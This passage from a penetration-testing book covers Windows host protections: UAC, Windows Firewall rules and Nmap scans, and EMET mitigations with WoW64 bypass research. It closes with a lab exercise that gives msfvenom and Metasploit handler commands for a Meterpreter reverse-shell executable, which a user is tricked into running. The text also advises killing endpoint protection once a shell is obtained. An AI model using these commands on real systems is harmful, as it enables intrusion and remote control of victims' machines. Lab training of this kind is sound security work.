
We know there is more than likely going to be host protection that we may have to encounter; therefore, in our pen testing labs, we want to test the different host protection to see what we can and cannot do. This is an area that again is going to depend on the administrator and the team that we are up against. A hardened machine with very few services running on it will present a challenge to our testing.
One of the most common things we are going to encounter is User Account Control (UAC); this is because it is on by default and is rarely changed when a site installs Windows. One good thing about UAC is the fact that the users are conditioned to click. So, if something pops up saying it needs permission, the user more than likely will click on it. We can use this to our advantage, but there is always a chance that the user might not click. So, for these situations, we rely on some form of UAC bypass to get us past the UAC protections. At the time of writing, most of the bypasses have been defended against, so we will leave it as a topic for you to research on your own as homework.
One of the defenses that is often overlooked is that of the host firewall. Earlier in this chapter, we explained that with the firewall on, there was a limitation on what we could see when we conducted a vulnerability scan. We will proceed further in our testing, so we can see what challenges the host firewall can present and then see the methods we can use to get data from the target even when the firewall is on.
As you may recall, with our scanning methodology, we look for the live systems, followed by the ports, and then the services. From there, we perform enumeration, identify vulnerabilities, and then exploitation, when it is allowed as per our scope of work. Well, what we need to do now is first look at this process with the firewall off and then with the firewall on across a sample of the various defined zones. We will use the Kali Linux VM and a Windows 10 machine as a target for our testing.
In your Windows 10 machine, we need to open the firewall configuration. There are a number of ways to do this. For our purpose, we will right-click on the network tray icon and navigate to Open Network and Sharing Center | Windows Firewall to open the firewall configuration options. An example of this is shown in the following screenshot:

As the previous screenshot shows, we have the firewall on, but it is on the public networks. So, the question is, what do these different zones mean with respect to the settings for the firewall?
The latest releases of Windows know that if the role of the machine is that of a client, then it should not be receiving any connections. So, how do we view the connection settings? Open an administrator command prompt in the Windows 10 machine and enter the following command on the command line:
netsh firewall show portopening
An example of the command is shown in the following screenshot:

As the previous screenshot shows, the command has been deprecated, but it is still a shorter and easier command than the replacement. We will take a look at this now. In the command prompt window, enter the following:
netsh advfirewall firewall show rule name=all dir=in type=dynamic | more
An example of the initial output of this command is shown in the following screenshot:

As the output of the command shows, this is much more detailed than the deprecated command, but it comes at a price: the previous command shows all profiles; if we want to look only at a specific profile we can accomplish this by entering the following command:
netsh advfirewall firewall show rule name=all dir=in type=dynamic profile=public | more
This command will only show the public profile.
Now that we have a better understanding of the firewall rules on Windows, it is time to conduct our methodology. Using your Kali Linux machine, scan the Windows 10 machine. You should perform the steps of the methodology and then look at the results with and without the firewall on, so for the first test, turn the firewall off. An example of the enumeration scan with Nmap against the machine without the firewall is shown in the following screenshot:

Now that we have a result that shows us quite a bit of information about our target, we will turn the firewall on and see whether the Nmap tool or moreover, the Nmap scripting engine, detects anything from the firewall-protected target. An example of the results when we scan against a firewall-protected machine is shown in the following screenshot:


As the previous screenshot shows, the firewall can present challenges for our testing. The fact that with Windows 10, by default, there really is nothing allowed inbound shows the changes in the philosophy with respect to security. The good news is that something will require access, and as such, the administrator will turn something on or allow some program access. There are a number of things that we can research that will provide techniques for bypassing or scanning through a firewall, and since what we are testing here is the Windows Firewall, we would think that these techniques would provide a way to get past the filtering, so let us try that now. One of the recommended ways to get past a filter is to use fragmentation scanning, and we have this capability in Nmap. In the Kali terminal window, enter a scan and use the -f switch. This will send a fragmentation scan at the target. As with everything in Linux, you can review the man page of Nmap for more information. An example of the results of the fragmentation scan is shown in the following screenshot:
We have looked at the Windows 10 firewall, and this is a representation of a client, but what about a server? We will look at a Windows 2012 server for comparison. The commands in Windows Server 2012 are the same. If the server is set as a standalone one, then you will see similar results to what we discovered earlier. However, it would not be common to see the server without some form of service, and the most common one is the file-sharing service that many servers allow for the sharing of information. An example of Windows Server 2012 that has file sharing enabled is shown in the following screenshot:

As the previous screenshot shows, we now have something to go on, and that is because we have enabled the services on the server so we have something to attack. This is an important point that is often overlooked, and that is we have to have something that is on to be able to attack it; without that access then there is no vector for our attack. The good news is we know there will always be services that are required, so that will be our process, to identify these and then look for a weakness to potentially exploit.
We have now looked at the protections that are in place if a site uses the built-in firewall of Windows, and as we have discovered, this can and will present challenges in testing.
Now that we have a better understanding of the firewall rules on Windows, it is time to conduct our methodology. Using your Kali Linux machine, scan the Windows 10 and the Windows Server 2012 machine. You should perform the steps of the methodology and then look at the results with and without the firewall on.
As your scans will show, the firewall can present challenges for our testing. The fact that with Windows 10, by default, there really is nothing allowed inbound, shows the changes in the philosophy with respect to security. The good news is that something will require access, and as such, the administrator will turn something on or allow some program access. To view the allowed programs from the command line, enter the following command:
netsh firewall show allowedprogram
An example of the output of this command on a Windows 10 machine is shown in the following screenshot:

As the screenshot shows, there are only a few programs that are allowed inbound access on this Windows 10 machine that we have scanned, so we will now take a look at another scan against the machine that is shown in the previous screenshot. We will use the Nmap tool with the -A option. An example of this scan with the verbose option set is shown in the following screenshot:

As the previous screenshot shows, the scan only resulted in 1 packet being returned to the Nmap scanning tool, and this is why the data that we receive from the scan is very limited, and part of our challenges with the newer versions of Windows. We will now conduct the same scan on our protected Windows Server 2012 machine and compare the results. An example of the output after this scan is shown in the following screenshot:

As the previous screenshot shows, we still have not received that many responses to our scan, but the results of these responses is significant, because we have determined that the machine is running Windows Server 2012, and that is a significant discovery.
We have now looked at the protections that are in place if a site uses the built-in firewall of Windows, and as we have discovered, this can and will present challenges in testing.
The next type of protection we want to look at is the protection of the endpoint. The important thing to remember is all of these protections usually have something that has to be allowed through, and in testing, it is our task to try and discover this and reveal the weakness. If we do get a shell on a protected machine, then it is just a matter of identifying the service and then terminating it. This can all be done using the Metasploit tool, as long as we select Meterpreter as the payload.
At the time of writing this book, the Enhanced Mitigation Experience Toolkit (EMET) tool provided by Microsoft is probably one of the toughest tools you might encounter on the machine. The deployment of this protection is still in its infancy, but if you do run across it in your testing, it can be quite challenging to get around. It is my opinion that this is one of the reasons that Microsoft started supporting the Bugs for Bounty concept, where they will pay for the bugs that are discovered in their software in their latest operating systems.
At the time of writing, the current version of EMET is 5.5. If you run into an EMET-protected machine, you will have to come up with custom payloads as well as other methods to try and bypass it, but good luck! As the iterations of EMET continue to mature, it will be more and more difficult to get by it. The goal would be to stop the EMET process once the access has been gained and then carry out the attack; otherwise, use custom payloads and hope that you can bypass the EMET protection.
An example of the EMET configuration at installation on a Windows Server 2012 machine is shown in the following screenshot:

As shown in the previous screenshot, the tool automatically installs and protects a number of the common applications that have been known to have a lot of vulnerabilities. This is one of the changes that continues to evolve with each iteration of the tool, and that is the default settings. With the first revisions of the tool, the user had to configure the majority of the applications, but now this is done for them. To get into all of the details of what the EMET protections do is beyond the scope of the book, but in short, the tool attempts to add obstacles to exploitation.
An example of the protections that the tool provides to applications is shown in the following screenshot:

The previous screenshot is from the default settings after the initial installation, so as the previous screenshot shows, there are a number of protections that are in place. The protections list is as follows:
- Data Execution Prevention (DEP)
- Heap spray allocations
- Null page allocations
- Mandatory Address Space Layout Randomization (ASLR)
- Export Address Table Access Filtering (EAF)
- Export Address Table Access Filtering (EAT+)
- Bottom-up randomization
- Return-Oriented Programming (ROP) mitigations
- Attack Surface Reduction (ASR) advanced mitigations for ROP
- Certificate Trust (configurable certificate pinning) Untrusted font mitigation
Again, it is beyond the scope of the book to explain these, but it is extremely important to understand them from the standpoint that you might see them while testing. An excellent reference for this is the EMET user guide from Microsoft; you can find it here: https://www.microsoft.com/en-us/download/details.aspx?id=50802.
The user guide covers each item in great detail and provides excellent images and explanations of each of the mitigation methods.
Since we have discussed the host protection provided by EMET, we can now look at methods of bypassing it. As with anything, once it comes out the research begins to determine methods to get past it, and with EMET that is also true. For some information on bypassing EMET, you can refer http://blog.morphisec.com/exploit-bypass-emet-cve-2015-2545.
Microsoft provides backwards-compatibility for 32-bit software on 64-bit editions of Windows through the Windows on Windows (WoW) layer. Aspects of the WoW implementation provide interesting avenues for attackers to complicate dynamic analysis, binary unpacking, and to bypass exploit mitigations.
The majority of the latest work of bypassing EMET at the time of writing involves attacking the WoW64 process on the machine. If the application that is running does not use the WoW64 process, then the EMET bypass is not trivial. Research has shown that about 80% of browsers are running 32-bit even on 64-bit platforms, and this means they are using WoW64, and with WoW64 we can more effectively bypass the protections. As long as we can get applications to use the WoW64 layer, then we will have the opportunity to carry out the exploitations. This is because, when the vendor continues to provide the compatibility for the older programs, there will continue to be methods to attack them which is good for us in the hacking world.
At the time of writing, the majority of the bypasses against the EMET tool are accomplished by bypassing the different EMET mitigations individually; the exception to this is the research by the duo team that showed the process of bypassing all of the EMET mitigations by using WoW64 and one ROP string. Let us take a closer look at this.
The WoW64 process runs entirely in user mode and is transparent to the applications that are running inside of it. Having said this, it is possible for the application to determine if the WoW64 process is controlling its execution. The WoW64 subsystem has four 64-bit modules that are resident at all times; these are as follows:
wow64.dllwow64cpu.dllwow64win.dllntdll.dll(64-bit version)
The 32 bit applications switch between modes within the WoW64 subsystem and this provides the opportunity to explore different avenues of exploitation. We will not expand completely on the topics here but as with anything you are encouraged to explore further, and build your environment and test it. Furthermore, we know by the time you read this there will be another version of EMET out that will more than likely either stop this attack approach or at least make it more difficult. Additionally, a machine can disable WoW64, but then it would not be able to run 32-bit code, since we are going to have the 32-bit code around for some time, it is probably a good idea to continue to explore the EMET bypasses that have been identified when the application is running within the WoW64 subsystem.
One of the challenges that the exploit has to face is how do we bypass hooks in the protected mode code? We could develop an exploit that takes advantage when the processor switches into long mode, and then return into the system call and our 64-bit payload, but this is easier said than done, because we would have to overcome a number of challenges, and it would not be the easiest thing to accomplish, so another approach would be better.
One of the processes that an exploit payload could use is to use only exported 64-bit code within the WoW64 process and then avoid the functions that are used by the security and protection software that is within the 32-bit section of the WoW64 process. This technique is the one that is used at the time of writing this chapter of the book. The technique is easier on Windows 7 than on Windows 8.1 and 10. Having said that, there are still ways to expose the locations within the ntdll.dll using dispatch routines. Another challenge of this is the fact that we do not have a 64-bit version of the lernel32.dll and as a result of this, the higher level Application Programming Interfaces (APIs) are not available. The area to attack more than likely is when the execution has transferred from protected mode to long mode. The result of this will allow access to the higher registers.
Even with the challenges of the EMET tool, one thing continues to be to our advantage in penetration testing, and that is the user as the weakest link. We can attempt this now; we will create an executable payload plant it on the Windows 10 machine that is protected with EMET and see if we can still get the shell from the machine. We will use the powerful method of msfvenom to attempt this. We can learn more about msfvenom by reading the man page or from the tool itself; we will use the tool. In a terminal window on Kali, enter msfvenom -h. An example of the output of this tool is shown in the following screenshot:

As the previous screenshot shows, we have a number of options with the tool. We will only explore a few of them here. This is why you have the range you built to experiment with the latest protections and see what you can use to either bypass them or get the user to bypass them for you. Let us now create our payload for the EMET test! In the terminal window, enter the following command:
msfvenom -l payloads
The output of this command will list all of the possible payloads, and there are many of them. We will use the traditional windows/meterpreter/reverse_tcp, because this is a powerful shell that allows us to do a number of things, to include pivoting from one compromised host to another, as well as a number of other things we will show later. Enter the following, quite long command into the terminal window on Kali:
msfvenom --platform windows -p windows/x64/meterpreter/reverse_tcp lhost=<IP of Kali> -f exe -b "x00" > /tmp/x64.exe
The output from the command is shown in the following screenshot:


We next have two things we have to do: we have to prepare for the connection, and more importantly, we have to get the file to the victim. There are a number of ways to do this, so we will leave the choice up to you as the reader; for example, ftp and drag and drop are two. We will now configure the exploit handler in Metasploit; in the Kali terminal window, enter msfconsole. After a short while, the Metasploit tool should open; enter the following:
use exploit/multi/handler
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOSt 192.168.177.68
exploit
An example of the output from this command is shown in the following screenshot:

We are now set for the exploit attempt; once you have copied your created executable to the Windows Server 2012 machine, all you have to do is double-click it, like a potential victim would. Once you have done this, return to your Kali machine and you should have a session. An example of this is shown in the following screenshot:
You now have a system shell on the machine, and can pretty much do anything that you want. In the meterpreter shell, enter sysinfo to display the information on the system you have compromised. An example of this is shown in the following screenshot:

We will close this section out, and to put this in perspective, we have a Windows Server 2012 machine we just victimized; this machine has the firewall on and EMET deployed and we are still able to exploit it. An example of this is shown in the following screenshot:

This shows that no matter the protections that are put in place, as long as the user can accept our tricks, we will be successful, hence the power of social engineering, which is a topic that could be and often is an entire book. We will cover it some more in the client-side attack chapter.